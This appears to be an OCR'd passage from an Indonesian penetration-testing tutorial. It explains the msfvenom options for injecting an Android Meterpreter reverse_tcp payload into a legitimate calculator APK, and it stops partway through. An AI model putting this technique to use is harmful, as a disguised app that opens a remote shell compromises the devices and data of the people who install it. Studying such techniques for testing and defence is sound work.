
Penjelasan perintah:
msfvenom
: Ini adalah perintah untuk memanggil tool
msfvenom dalam Metasploit Framework. msfvenom
digunakan untuk membuat payload yang digunakan
dalam serangan.
-x "Simple Calculator_2.1.0_Apkpure.apk"
: Ini adalah
opsi untuk menentukan file APK yang akan digunakan
sebagai template. Dalam hal ini, file APK dengan
nama "Simple Calculator_2.1.0_Apkpure.apk" akan
dijadikan dasar.
--platform android
: Ini adalah opsi untuk menentukan
platform target, yaitu Android.
-p android/meterpreter/reverse_tcp
: Ini adalah opsi
untuk menentukan jenis payload yang akan
dihasilkan. Dalam hal ini, payload yang dihasilkan
akan menggunakan meterpreter dan melakukan
koneksi reverse_tcp, yang berarti payload akan